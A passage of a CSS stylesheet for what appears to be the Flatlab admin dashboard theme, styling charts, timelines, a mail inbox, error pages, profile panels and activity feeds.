    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0x;
    border-radius: 5px 5px 0 0;
    z-index: 10;
}

.custom-bar-chart .bar .title {
    position: absolute;
    bottom: -30px;
    width: 100%;
    text-align: center;
    font-size: 12px;
}

.custom-bar-chart .bar .value {
    position: absolute;
    bottom: 0;
    background: #bfc2cd;
    color: #bfc2cd;
    width: 100%;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}



.custom-bar-chart .bar .value:hover {
    background: #e8403f;
    color: #fff;
}

.y-axis {
    color: #555555;
    position: absolute;
    text-align: right;
    width: 100%;
}

.y-axis li {
    border-top: 1px dashed #dbdce0;
    display: block;
    height: 58px;
    width: 100%;
}

.y-axis li:last-child {
    border-top: none;
}

.y-axis li span {
    display: block;
    margin: -10px 0 0 -25px;
    padding: 0 10px;
    width: 40px;
}

.y-axis {
    color: #555555;
    text-align: right;
}




/*spark line*/
.chart {
    display: inline-block;
    text-align: center;
    width: 100%;
}
.chart .heading {
    text-align: left;
}
.chart .heading span {
    display: block;
}
.panel.green-chart .chart-tittle {
    font-size: 16px;
    padding: 15px;
    display: inline-block;
    font-weight:normal;
    background: #99c262;
    width: 100%;
    -webkit-border-radius: 0px 0px 4px 4px;
    border-radius: 0px 0px 4px 4px;
}

#barchart {
    margin-bottom: -15px;
    display: inline-block;
}

.chart-tittle .title {

}

.panel.green-chart .chart-tittle .value {
    float: right;
    color: #c0f080;
}

.panel.green-chart {
    background: #a9d96c;
    color: #fff;
}

.panel.terques-chart {
    background: #41cac0;
    color: #fff;
}

.panel.terques-chart .chart-tittle .value {
    float: right;
    color: #fff;
}

.panel.terques-chart .chart-tittle .value a {
    color: #fff;
    font-size: 12px;
}

.panel.terques-chart .chart-tittle .value a:hover, .panel.terques-chart .chart-tittle .value a.active {
    color: #55f2e7;
    font-size: 12px;
}

.panel.terques-chart .chart-tittle {
    font-size: 16px;
    padding: 15px;
    display: inline-block;
    font-weight:normal;
    background: #39b7ac;
    width: 100%;
    -webkit-border-radius: 0px 0px 4px 4px;
    border-radius: 0px 0px 4px 4px;
}

.inline-block {
    display: inline-block;
}

/**/

.panel-body.chart-texture {
    background: url("../img/chart-texture.jpg");
    -webkit-border-radius: 4px 4px 0px 0px;
    border-radius: 4px 4px 0px 0px;
}


/*personal task*/

.task-thumb {
    width: 90px;
    float: left;
    margin-bottom: 5px;
}

.task-thumb img {
    border-radius: 4px;
    -webkit-border-radius: 4px;
}

.task-thumb-details {
    display: inline-block;
    margin: 25px 0 0 10px;
}

.task-progress {
    float: left;
}

.task-thumb-details h1, .task-thumb-details h1 a, .task-progress h1, .task-progress h1 a {
    color: #39b5aa;
    font-size: 18px;
    margin: 0;
    padding: 0;
    font-weight: 400;
}

.task-thumb-details p, .task-progress p {
    padding-top: 5px;
    color: #a4aaba;
}


.personal-task tbody tr td{
    padding: 11px 15px;
    border-color: #eeeff1;
}

.personal-task tbody tr td i {
    font-size: 20px;
    color: #c7cbd4;
}

.personal-task.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
    background-color: #f7f8fc;
}

.personal-task.table-hover > tbody > tr:hover > td i{
    color: #39b5aa;
}

.personal-task > tbody > tr > td:last-child {
    text-align: right;
}

.task-option {
    float: right;
}

.task-option select{
    height: 35px;
    border: 1px solid #eaeaea;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    padding: 8px;
    color: #a4abbb;
}

.progress-panel {
    padding-bottom: 5px;
}

/*badge*/

.badge.bg-primary {
    background: #8075c4;
}

.badge.bg-success {
    background: #a9d86e;
}

.badge.bg-warning {
    background: #FCB322;
}

.badge.bg-important {
    background: #ff6c60;
}

.badge.bg-info {
    background: #41cac0;
}

.badge.bg-inverse {
    background: #2A3542;
}


/*timeline*/

.timeline {
    border-collapse: collapse;
    border-spacing: 0;
    display: table;
    position: relative;
    table-layout: fixed;
    width: 100%;
}

.timeline:before {
    background-color: #C7CBD6;
    bottom: 0px;
    content: "";
    left: 50%;
    position: absolute;
    top: 0;
    width: 2px;
    z-index: 0;
}

h3.timeline-title {
    margin: 0;
    color: #C8CCD7;
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 5px;
    text-transform: uppercase;
}

.t-info {
    color: #C8CCD7;
}

.timeline-item:before, .timeline-item.alt:after {
    content: "";
    display: block;
    width: 50%;
}

.timeline-item {
    display: table-row;
}

.timeline-desk {
    display: table-cell;
    vertical-align: top;
    width: 50%;
}

.timeline-desk h1 {
    font-size: 16px;
    font-weight: 300;
    margin: 0 0 5px;
}

.timeline-desk .panel {
    display: block;
    margin-left: 25px;
    position: relative;
    text-align: left;
    background: #F4F4F4;
}

.timeline-item .timeline-desk .arrow {
    border-bottom: 8px solid transparent;
    border-top: 8px solid transparent;
    display: block;
    height: 0;
    left: -7px;
    position: absolute;
    top: 13px;
    width: 0;
}
.timeline-item .timeline-desk .arrow {
    border-right: 8px solid #F4F4F4 !important;
}

.timeline-item.alt .timeline-desk .arrow-alt {
    border-bottom: 8px solid transparent;
    border-top: 8px solid transparent;
    display: block;
    height: 0;
    right: -7px;
    position: absolute;
    top: 13px;
    width: 0;
    left: auto;
}

.timeline-item.alt .timeline-desk .arrow-alt {
    border-left: 8px solid #F4F4F4 !important;
}

.timeline .timeline-icon {
    left: -30px;
    position: absolute;
    top: 15px;
}

.timeline .timeline-icon {
    background: #C7CBD6;
    box-shadow: 0 0 0 3px #C7CBD6;
}

.timeline-desk span a {
    text-transform: uppercase;
}

.timeline-desk h1.red, .timeline-desk span a.red {
    color: #EF6F66;
}

.timeline-desk h1.green, .timeline-desk span a.green  {
    color: #39B6AE;
}
.timeline-desk h1.blue, .timeline-desk span a.blue {
    color: #56C9F5;
}
.timeline-desk h1.purple, .timeline-desk span a.purple {
    color: #8074C6;
}
.timeline-desk h1.light-green, .timeline-desk span a.light-green {
    color: #A8D76F;
}

.timeline .timeline-icon.red {
    background: #EF6F66;
    box-shadow: 0 0 0 3px #EF6F66;
}

.timeline .timeline-icon.green {
    background: #39B6AE;
    box-shadow: 0 0 0 3px #39B6AE;
}

.timeline .timeline-icon.blue {
    background: #56C9F5;
    box-shadow: 0 0 0 3px #56C9F5;
}

.timeline .timeline-icon.purple {
    background: #8074C6;
    box-shadow: 0 0 0 3px #8074C6;
}

.timeline .timeline-icon.light-green {
    background: #A8D76F;
    box-shadow: 0 0 0 3px #A8D76F;
}

.timeline .timeline-icon {
    border: 3px solid #FFFFFF;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    display: block;
    height: 12px;
    width: 12px;
}

.timeline-item.alt .timeline-icon {
    left: auto;
    right: -32px;
}

.timeline .time-icon:before {
    font-size: 16px;
    margin-top: 5px;
}
.timeline .timeline-date {
    left: -200px;
    position: absolute;
    text-align: right;
    top: 12px;
    width: 150px;
}

.timeline-desk h5 span {
    color: #999999;
    display: block;
    font-size: 12px;
    margin-bottom: 4px;
}


.timeline-item.alt:before {
    display: none;
}
.timeline-item:before, .timeline-item.alt:after {
    content: "";
    display: block;
    width: 50%;
}

.timeline-desk p {
    font-size: 12px;
    margin-bottom: 0;
}

.timeline-desk a {
    color: #EF6F66;
}

.timeline-desk .panel {
    margin-bottom: 5px;
}

.timeline-desk .album {
    margin-top: 20px;
}

.timeline-desk .album a {
    margin-right: 5px;
    float: left;
}

.timeline-desk .notification {
    background: none repeat scroll 0 0 #FFFFFF;
    margin-top: 20px;
    padding: 8px;
}


.timeline-item.alt .panel {
    margin-left: 0;
    margin-right: 25px;
}

.timeline-item.alt .timeline-date {
    left: auto;
    right: -200px;
    text-align: left;
}

.mbot30 {
    margin-bottom: 30px;
}

/*---revenue----*/

.revenue-head {
    background: #ff6c60;
    -webkit-border-radius: 4px 4px 0px 0px;
    border-radius: 4px 4px 0px 0px;
    color: #fff;
    line-height: 50px;
}

.revenue-head span {
    background: #e56155;
    padding: 16px;
    -webkit-border-radius: 4px 0px 0px 0px;
    border-radius: 4px 0px 0px 0px;
}

.revenue-head span i {
    font-size: 18px;
}

.revenue-head h3 {
    display: inline;
    padding: 0 10px;
    font-size: 16px;
    font-weight: 300;
}

.revenue-head span.rev-combo {
    background: #e56155;
    padding: 16px;
    line-height: normal;
    -webkit-border-radius: 0px 4px 0px 0px;
    border-radius: 0px 4px 0px 0px;
}

/*easy pie chart*/

.easy-pie-chart {
    display: inline-block;
    padding: 30px 0;
}

.chart-info, .chart-info .increase, .chart-info .decrease {
    display: inline-block;
}

.chart-info {
    width: 100%;
    margin-bottom:5px;
}

.chart-position {
    margin-top: 70px;
}

.chart-info span {
    margin: 0 3px;
}

.chart-info .increase {
    background: #ff6c60;
    width: 10px;
    height: 10px;
}

.chart-info .decrease {
    background: #f2f2f2;
    width: 10px;
    height: 10px;
}

.panel-footer.revenue-foot {
    background-color: #e6e7ec;
    -webkit-border-radius: 0px 0px 4px 4px;
    border-radius: 0px 0px 4px 4px;
    border: none;
    padding: 0;
    width: 100%;
    display: inline-block;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    /* Safari and Chrome */
    .panel-footer.revenue-foot {
        margin-bottom: -4px;
    }
    }


.panel-footer.revenue-foot ul  {
    margin: 0;
    padding: 0;
    width: 100%;
    display: inline-flex;
}

.panel-footer.revenue-foot ul li {
    float: left;
    width: 33.33%;
}

.panel-footer.revenue-foot ul li.first a:hover, .panel-footer.revenue-foot ul li.first a {
    /*-webkit-border-radius: 0px 0px 0px 4px;*/
    border-radius: 0px 0px 0px 4px;
}

.panel-footer.revenue-foot ul li.last a:hover, .panel-footer.revenue-foot ul li.last a {
    -webkit-border-radius: 0px 0px 4px 0px;
    border-radius: 0px 0px 4px 0px;
    border-right: none;

}

.panel-footer.revenue-foot ul li a{
    display: inline-block;
    width: 100%;
    padding: 14px 15px;
    text-align: center;
    border-right: 1px solid #d5d8df;
    color: #797979;
}

.panel-footer.revenue-foot ul li a:hover, .panel-footer.revenue-foot ul li.active a {
    background: #fff;
    position: relative;
}

.panel-footer.revenue-foot ul li a i {
    color: #c6cad5;
    display: block;
    font-size: 16px;
}
.panel-footer.revenue-foot ul li a:hover i, .panel-footer.revenue-foot ul li.active a i {
    color: #ff6c60;
    display: block;
    font-size: 16px;
}

/*flatlab carousel model*/

.flat-carousal {
    background: #58c9f3;
    -webkit-border-radius: 4px 4px 0px 0px;
    border-radius: 4px 4px 0px 0px;
    padding: 10px;
    color: #fff;
    position: relative;
}

.flat-carousal h1 {
    text-align: center;
    font-size: 16px;
    margin: 30px 20px;
    line-height: 20px;
    font-weight: 300;
    font-style: italic;
}

a.view-all {
    color: #fff;
    background: rgba(0,0,0,0.1);
    padding: 8px 15px;
    text-align: center;
    border-radius: 25px;
    -webkit-border-radius: 25px;
    margin-bottom: 18px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
}

ul.ft-link {
    margin: 0;
    padding: 0;
}

ul.ft-link li {
    border-right: 1px solid #E6E7EC;
    display: inline-block;
    line-height: 30px;
    margin: 8px 0;
    text-align: center;
    width: 24%;
}

ul.ft-link li a {
    color: #74829c;
    text-transform: uppercase;
    font-size: 12px;
}

ul.ft-link li a:hover, ul.ft-link li.active a {
    color: #58c9f3;
}

ul.ft-link li:last-child {
    border-right: none;
}

ul.ft-link li a i {
    display: block;
}


#owl-demo .item img{
    display: block;
    width: 100%;
    height: auto;
}

.owl-buttons {
    position: absolute;
    top: 70px;
    width: 100%;

}

.owl-prev, .owl-next {
    position: absolute;
}

.owl-next {
    right: 0;
}

.owl-buttons .owl-prev {
    text-indent: -9999px;
    background: url("../img/left-arrow.png") no-repeat;
    width: 6px;
    height: 10px;
    display: inline-block;
}

.owl-buttons .owl-next {
    text-indent: -9999px;
    background: url("../img/right-arrow.png") no-repeat;
    width: 6px;
    height: 10px;
    display: inline-block;
}

/*product post*/

.post-wrap aside {
    display: table-cell;
    float: none;
    height: 100%;
    padding: 0;
    vertical-align: top;
}

.pro-box {
    border-collapse: collapse;
    border-spacing: 0;
    display: table;
    table-layout: fixed;
    width: 100%;
}
.post-info {
    position: relative;
}

.arrow-pro.right:after {
    border-left-color: #FFFFFF;
    border-right-width: 0;
    top: 85px;
    content: " ";
}

.arrow-pro.left:after {
    border-right-color: #FFFFFF;
    border-left-width: 0;
    top: 80px;
    content: " ";
}

.arrow-pro.left {
    left: -8px;
}

.arrow-pro:after {
    border-width: 7px;
    content: "";
}

.arrow-pro, .arrow-pro:after {
    border-color: rgba(0, 0, 0, 0);
    border-style: solid;
    display: block;
    height: 0;
    position: absolute;
    width: 0;
    right: -5px;

}

.post-highlight.yellow {
    background: #f8d347;
    border-radius: 0px 4px 4px 0px;
    -webkit-border-radius: 0px 4px 4px 0px;
}

.post-highlight.terques {
    background: #41cac0;
    border-radius: 4px 0px 0px 04px;
    -webkit-border-radius: 4px 0px 0px 04px;
}

.post-info h1 {
    margin: 0;
    font-size: 18px;
    color: #a19899;
    font-weight: 300;
}

.post-highlight.terques h2 {
    font-size: 16px;
    color: #fff;
    font-style: italic;
    padding: 0 20px;
    line-height: 22px;
    margin: 0;
    font-weight: 300;
}

.post-highlight.terques h2 span, .post-highlight.terques h2 a {
    color: #92faf3;
}

.post-info h1 strong {
    text-transform: uppercase;
    color: #937b7b;
}

.post-info .desk {
    display: inline-block;
}

.post-info .desk  h3{
    font-size: 16px;
}

.post-info .desk.yellow h3 {
    color:#f8d347 ;
}

.post-btn {

}

.post-btn a {
    float: left;
    margin-right: 8px;
    font-size: 18px;
    color: #9a9a9a;
}

.post-btn a:hover {
    color: #727272;
}

.pro-thumb {
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 10px solid rgba(255,255,255,0.4);
}

.pro-thumb img{
    text-align: center;
    width: 112px;
    height: 112px;
    border-radius: 50%;
    -webkit-border-radius: 50%;

}

.v-align {
    vertical-align: middle !important;
}

.twite h1 {
    margin: 50px 0;
}


.social-footer {
    display: inline;
    text-align: center;
}

.social-footer ul {
    text-align: center;
    margin: 0;
    padding: 0;
}

.social-footer ul li {
    display: inline-block;
    margin: 0 20px;
}

.social-footer ul li a {
    font-size: 25px;
    color: #ceced0;
}

.social-footer ul li a:hover i.fa-facebook, .social-footer ul li.active a i.fa-facebook {
    color: #486eac;
}

.social-footer ul li a:hover i.fa-twitter, .social-footer ul li.active a i.fa-twitter {
    color: #58c9f3;
}

.social-footer ul li a:hover i.fa-google-plus, .social-footer ul li.active a i.fa-google-plus {
    color: #4a4a4a;
}

.social-footer ul li a:hover i.fa-pinterest, .social-footer ul li.active a i.fa-pinterest {
    color: #d1282d;
}

/*pie chart */

.pie-foot {
    background: #6b6b6b;
    padding: 18px 15px;
    color: #fff;
    border-radius: 0 0 4px 4px;
    -webkit-border-radius: 0 0 4px 4px;
    text-align: center;
    font-size: 16px;
    font-weight: 300;
}

/*follower*/

.follower {
    background: #01a89e;
    color: #fff;
    text-align: center;
    border-radius: 4px 4px 0 0;
    -webkit-border-radius: 4px 4px 0 0;
}

.follower-foot {
    padding: 8px 5px 5px 5px;
    color: #757575;
    border-radius: 0 0 4px 4px;
    -webkit-border-radius: 0 0 4px 4px;
    font-weight: 300;
}

.follower-foot ul {
    padding: 0;
    margin: 0;
}
.follower-foot ul li{
    display: inline-block;
    text-align: center;
    width: 48%;
    line-height: normal;
}

.follower-foot ul li h5{
    margin: 5px 0 0 0;
}

.follower h4 {
    margin: 0 0 10px 0;
    font-size: 15px;
    font-weight: 300;
}

.follow-ava {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 5px solid #18b2a6;
    display: inline-block;
}

.follower img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    width: 62px;
    height: 62px;
    /*display: inline-block;*/
}

/*weather*/

.weather-bg {
    background: #8175c7;
    border-radius: 4px 4px 0 0;
    -webkit-border-radius: 4px 4px 0 0;
    color: #fff;
    text-align: center;
    font-size: 16px;
    font-weight: 300;
}

.weather-bg i {
    font-size: 60px;
    display: block;
}

.weather-bg .degree {
    font-size: 60px;
}

.weather-category {
    padding: 15px 0;
    color: #74829C;
}

.weather-category ul {
    padding:0;
    margin: 0;
    display: inline-block;
    width: 100%;
}

.weather-category ul li {
    display: inline-block;
    width: 32%;
    text-align: center;
    border-right:1px solid #e6e6e6 ;
    display: inline-block;
}

.weather-category ul li h5 {
    margin: 0 0 5px 0;
    text-transform: uppercase;
    font-weight: 300;
}

.weather-category ul li a {

}

.weather-category ul li:last-child  {
    border-right:none ;
}

/*fontawesome*/

.fontawesome-icon-list h2 {
    margin-top: 0;
    font-size: 20px;
    font-weight: 300;
}

.fontawesome-icon-list .col-sm-4, .fontawesome-icon-list .col-md-3, .fontawesome-icon-list .col-xs-6 {
    margin-bottom: 10px;
}

.fontawesome-icon-list .page-header {
    border-bottom: 1px solid #C9CDD7;
}

.fontawesome-icon-list a {
    color: #797979;
}

.fontawesome-icon-list a:hover{
    color: #35404D;
}

.fontawesome-icon-list i {
    font-size: 16px;
    padding-right: 10px;
}

#web-application, #text-editor, #directional, #video-player, #brand, #medical, #currency {
    margin-top: 10px;
}

/*mail inbox*/

.mail-box {
    border-collapse: collapse;
    border-spacing: 0;
    display: table;
    table-layout: fixed;
    width: 100%;
}

.mail-box aside {
    display: table-cell;
    float: none;
    height: 100%;
    padding: 0;
    vertical-align: top;
}

.mail-box .sm-side {
    width: 25%;
    background: #e5e8ef;
    border-radius: 4px 0 0 4px;
    -webkit-border-radius: 4px 0 0 4px;
}
.mail-box .lg-side {
    width: 75%;
    background: #fff;
    border-radius: 0px 4px 4px 0;
    -webkit-border-radius: 0px 4px 4px 0;
}

.mail-box .sm-side .user-head {
    background: #00a8b3;
    border-radius: 4px 0px 0px 0;
    -webkit-border-radius: 4px 0px 0px 0;
    padding: 10px;
    color: #fff;
    min-height: 80px;
}

.user-head .inbox-avatar {
    width: 65px;
    float: left;
}

.user-head .inbox-avatar img {
    border-radius: 4px;
    -webkit-border-radius: 4px;
}
.user-head .user-name {
    display: inline-block;
    margin:0 0 0 10px;
}

.user-head .user-name h5 {
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 0;
    font-weight: 300;
}
.user-head .user-name h5 a {
    color: #fff;
}

.user-head .user-name span a {
    font-size: 12px;
    color: #87e2e7;
}

a.mail-dropdown {
    background: #80d3d9;
    padding:3px 5px;
    font-size: 10px;
    color: #01a7b3;
    border-radius: 2px;
    margin-top: 20px;
}

.inbox-body {
    padding: 20px;
}

.btn-compose {
    background: #ff6c60;
    padding: 12px 0;
    text-align: center;
    width: 100%;
    color: #fff;
}
.btn-compose:hover {
    background: #f5675c;
    color: #fff;
}

ul.inbox-nav  {
    display: inline-block;
    width: 100%;
    margin: 0;
    padding: 0;
}

.inbox-divider {
    border-bottom: 1px solid #d5d8df;
}

ul.inbox-nav li {
    display: inline-block;
    line-height: 45px;
    width: 100%;
}

ul.inbox-nav li a  {
    color: #6a6a6a;
    line-height: 45px;
    width: 100%;
    display: inline-block;
    padding: 0 20px;
}

ul.inbox-nav li a:hover, ul.inbox-nav li.active a, ul.inbox-nav li a:focus  {
    color: #6a6a6a;
    background: #d5d7de;
}

ul.inbox-nav li a i {
    padding-right: 10px;
    font-size: 16px;
    color: #6a6a6a;
}

ul.inbox-nav li a span.label {
    margin-top: 13px;
}

ul.labels-info li h4 {
    padding-left:15px;
    padding-right:15px;
    padding-top: 5px;
    color: #5c5c5e;
    font-size: 13px;
    text-transform: uppercase;
}

ul.labels-info li  {
    margin: 0;
}

ul.labels-info li a {
    color: #6a6a6a;
    border-radius: 0;
}

ul.labels-info li a:hover, ul.labels-info li a:focus {
    color: #6a6a6a;
    background: #d5d7de;
}

ul.labels-info li a i {
    padding-right: 10px;
}

.nav.nav-pills.nav-stacked.labels-info p {
    margin-bottom: 0;
    padding: 0 22px;
    color: #9d9f9e;
    font-size: 11px;
}

.inbox-head {
    padding:20px;
    background: #41cac0;
    color: #fff;
    border-radius: 0 4px 0 0;
    -webkit-border-radius: 0 4px 0 0;
    min-height: 80px;
}

.inbox-head  h3 {
    margin: 0;
    display: inline-block;
    padding-top: 6px;
    font-weight: 300;
}

.inbox-head  .sr-input {
    height: 40px;
    border: none;
    box-shadow: none;
    padding: 0 10px;
    float: left;
    border-radius: 4px 0 0 4px;
    color: #8a8a8a;
}
.inbox-head  .sr-btn {
    height: 40px;
    border: none;
    background: #00a6b2;
    color: #fff;
    padding: 0 20px;
    border-radius: 0 4px 4px 0;
    -webkit-border-radius: 0 4px 4px 0;
}

.table-inbox {
    border: 1px solid #d3d3d3;
    margin-bottom: 0;
}

.table-inbox tr td{
    padding: 12px !important;
}

.table-inbox tr td:hover{
    cursor: pointer;
}

.table-inbox tr td .fa-star.inbox-started ,.table-inbox tr td .fa-star:hover{
    color: #f78a09;
}

.table-inbox tr td .fa-star{
    color: #d5d5d5;
}

.table-inbox tr.unread td {
    font-weight: 600;
    background: #f7f7f7;
}

ul.inbox-pagination  {
    float: right;
}

ul.inbox-pagination li {
    float: left;
}

.mail-option {
    display: inline-block;
    margin-bottom: 10px;
    width: 100%;
}

.mail-option .chk-all, .mail-option .btn-group {
    margin-right: 5px;
}

.mail-option .chk-all, .mail-option .btn-group a.btn {
    border: 1px solid #e7e7e7;
    padding: 5px 10px;
    display: inline-block;
    background: #fcfcfc;
    color: #afafaf;
    border-radius: 3px !important;
    -webkit-border-radius: 3px !important;
}
.inbox-pagination a.np-btn  {
    border: 1px solid #e7e7e7;
    padding: 5px 15px;
    display: inline-block;
    background: #fcfcfc;
    color: #afafaf;
    border-radius: 3px !important;
    -webkit-border-radius: 3px !important;
}

.mail-option .chk-all input[type=checkbox] {
    margin-top: 0;
}

.mail-option .btn-group a.all {
    padding: 0;
    border: none;
}

.inbox-pagination a.np-btn {
    margin-left: 5px;
}

.inbox-pagination li span {
    display: inline-block;
    margin-top: 7px;
    margin-right: 5px;
}

.fileinput-button {
    border: 1px solid #e6e6e6;
    background: #eeeeee;
}

.inbox-body .modal .modal-body input, .inbox-body .modal .modal-body textarea{
    border: 1px solid #e6e6e6;
    box-shadow: none;
}

.btn-send, .btn-send:hover {
    background: #00A8B3;
    color: #fff;
}

.btn-send:hover {
    background: #009da7;
}

.modal-header h4.modal-title {
    font-weight: 300;
    font-family: 'Open Sans', sans-serif;
}

.modal-body label {
    font-weight: 400;
    font-family: 'Open Sans', sans-serif;
}

.heading-inbox h4{
    font-size: 18px;
    color: #444;
    border-bottom: 1px solid #ddd;
    padding-bottom: 10px;
    margin-top: 20px;
}

.sender-info {
    margin-bottom: 20px;
}

.sender-info img {
    width: 30px;
    height: 30px;
}

.sender-dropdown {
    background: #eaeaea;
    padding:0 3px;
    color: #777;
    font-size: 10px;
}

.view-mail a {
    color: #FF6C60;
}

.attachment-mail {
    margin-top: 30px;
}
.attachment-mail ul {
    width: 100%;
    display: inline-block;
    margin-bottom: 30px;
}

.attachment-mail ul li {
    float: left;
    width: 150px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.attachment-mail ul li img {
    width: 100%;
}

.attachment-mail ul li span {
    float: right;
}
.attachment-mail .file-name {
    float: left;
}

.attachment-mail .links {
    width: 100%;
    display: inline-block;
}

/*404 page*/

.body-404 {
    background: #18d4cb;
    color: #fff;
}

.error-wrapper {
    text-align: center;
    margin-top: 10%;
}

.error-wrapper .icon-404{
    background: url("../img/404_icon.png") no-repeat;
    width: 289px;
    height: 274px;
    display: inline-block;
    margin-left: 30px;
}


.error-wrapper h1 {
    font-size: 90px;
    font-weight: 300;
    margin: -50px 0 0 0;
}

.error-wrapper h2 {
    font-size: 20px;
    font-weight: 300;
    margin: 0 0 30px 0;
}

.error-wrapper p, .error-wrapper p a {
    font-size: 18px;
    font-weight: 300;
}

.error-wrapper p.page-404  {
    color: #7dfff7;
}

.error-wrapper p.page-404 a, .error-wrapper p.page-500 a,  .error-wrapper p.page-404 a:hover, .error-wrapper p.page-500 a:hover {
    color: #fff;
}


/*500 page*/

.body-500 {
    background: #8075c6;
    color: #fff;
}

.error-wrapper p.page-500 {
    color: #afa5f1;
}

.error-wrapper .icon-500{
    background: url("../img/500_icon.png") no-repeat;
    width: 289px;
    height: 274px;
    display: inline-block;
    margin-left: 55px;
}

/*profile*/

.profile-nav .user-heading {
    background: #ff766c;
    color: #fff;
    border-radius: 4px 4px 0 0;
    -webkit-border-radius: 4px 4px 0 0;
    padding: 30px;
    text-align: center;
}

.profile-nav .user-heading.round a  {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 10px solid rgba(255,255,255,0.3);
    display: inline-block;
}

.profile-nav .user-heading a img {
    width: 112px;
    height: 112px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
}

.profile-nav .user-heading h1 {
    font-size: 22px;
    font-weight: 300;
    margin-bottom: 5px;
}

.profile-nav .user-heading p {
    font-size: 12px;
}

.profile-nav ul {
    margin-top: 1px;
}

.profile-nav ul > li {
    border-bottom: 1px solid #ebeae6;
    margin-top: 0;
    line-height: 30px;
}

.profile-nav ul > li:last-child {
    border-bottom: none;
}

.profile-nav ul > li > a {
    border-radius: 0;
    -webkit-border-radius: 0;
    color: #89817f;
    border-left: 5px solid #fff;
}

.profile-nav ul > li > a:hover, .profile-nav ul > li > a:focus, .profile-nav ul li.active  a {
    background: #f8f7f5 !important;
    border-left: 5px solid #ff766c;
    color: #89817f !important;
}

.profile-nav ul > li:last-child > a:last-child {
    border-radius: 0 0 4px 4px;
    -webkit-border-radius: 0 0 4px 4px;
}

.profile-nav ul > li > a > i{
    font-size: 16px;
    padding-right: 10px;
    color: #bcb3aa;
}

.r-activity {
    margin: 6px 0 0;
    font-size: 12px;
}


.p-text-area, .p-text-area:focus {
    border: none;
    font-weight: 300;
    box-shadow: none;
    color: #c3c3c3;
    font-size: 16px;
}

.profile-info .panel-footer {
    background-color:#f8f7f5 ;
    border-top: 1px solid #e7ebee;
}

.profile-info .panel-footer ul li a {
    color: #7a7a7a;
}

.bio-graph-heading {
    background: #41cac0;
    color: #fff;
    text-align: center;
    font-style: italic;
    padding: 40px 110px;
    border-radius: 4px 4px 0 0;
    -webkit-border-radius: 4px 4px 0 0;
    font-size: 16px;
    font-weight: 300;
}

.bio-graph-info {
    color: #89817e;
}

.bio-graph-info h1 {
    font-size: 22px;
    font-weight: 300;
    margin: 0 0 20px;
}

.bio-row {
    width: 50%;
    float: left;
    margin-bottom: 10px;
    padding:0 15px;
}

.bio-row p span {
    width: 100px;
    display: inline-block;
}

.bio-chart, .bio-desk {
    float: left;
}

.bio-chart {
    width: 40%;
}

.bio-desk {
    width: 60%;
}

.bio-desk h4 {
    font-size: 15px;
    font-weight:400;
}

.bio-desk h4.terques {
    color: #4CC5CD;
}

.bio-desk h4.red {
    color: #e26b7f;
}

.bio-desk h4.green {
    color: #97be4b;
}

.bio-desk h4.purple {
    color: #caa3da;
}

.file-pos {
    margin: 6px 0 10px 0;
}

.profile-activity h5 {
    font-weight: 300;
    margin-top: 0;
    color: #c3c3c3;
}

.summary-head {
    background: #ee7272;
    color: #fff;
    text-align: center;
    border-bottom: 1px solid #ee7272;
}

.summary-head h4 {
    font-weight: 300;
    text-transform: uppercase;
    margin-bottom: 5px;
}

.summary-head p {
    color: rgba(255,255,255,0.6);
}

ul.summary-list {
    display: inline-block;
    padding-left:0 ;
    width: 100%;
    margin-bottom: 0;
}

ul.summary-list > li {
    display: inline-block;
    width: 19.5%;
    text-align: center;
}

ul.summary-list > li > a > i {
    display:block;
    font-size: 18px;
    padding-bottom: 5px;
}

ul.summary-list > li > a {
    padding: 10px 0;
    display: inline-block;
    color: #818181;
}

ul.summary-list > li  {
    border-right: 1px solid #eaeaea;
}

ul.summary-list > li:last-child  {
    border-right: none;
}

.activity {
    width: 100%;
    float: left;
    margin-bottom: 10px;
}

.activity.alt {
    width: 100%;
    float: right;
    margin-bottom: 10px;
}

.activity span {
    float: left;
}

.activity.alt span {
    float: right;
}
.activity span, .activity.alt span {
    width: 45px;
    height: 45px;
    line-height: 45px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    background: #eee;
    text-align: center;
    color: #fff;
    font-size: 16px;
}

.activity.terques span {
    background: #8dd7d6;
}

.activity.terques h4 {
    color: #8dd7d6;
}
.activity.purple span {
    background: #b984dc;
}

.activity.purple h4 {
    color: #b984dc;
}
.activity.blue span {
    background: #90b4e6;
}

.activity.blue h4 {
    color: #90b4e6;
}
.activity.green span {
    background: #aec785;
}

.activity.green h4 {
    color: #aec785;
}

.activity h4 {
    margin-top:0 ;
    font-size: 16px;
}

.activity p {
    margin-bottom: 0;
    font-size: 13px;
}

.activity .activity-desk i, .activity.alt .activity-desk i {
    float: left;
    font-size: 18px;
    margin-right: 10px;
    color: #bebebe;
}

.activity .activity-desk {
    margin-left: 70px;
    position: relative;
}

.activity.alt .activity-desk {
    margin-right: 70px;
    position: relative;
}

.activity.alt .activity-desk .panel {
    float: right;
    position: relative;
}

.activity-desk .panel {
    background: #F4F4F4 ;
    display: inline-block;
}


.activity .activity-desk .arrow {
    border-right: 8px solid #F4F4F4 !important;
}
.activity .activity-desk .arrow {
    border-bottom: 8px solid transparent;
    border-top: 8px solid transparent;
    display: block;
    height: 0;
    left: -7px;
    position: absolute;
    top: 13px;
    width: 0;
}

.activity-desk .arrow-alt {
    border-left: 8px solid #F4F4F4 !important;
}

.activity-desk .arrow-alt {
    border-bottom: 8px solid transparent;
    border-top: 8px solid transparent;
    display: block;
    height: 0;
    right: -7px;
    position: absolute;
    top: 13px;
    width: 0;
}

.activity-desk .album {
    display: inline-block;
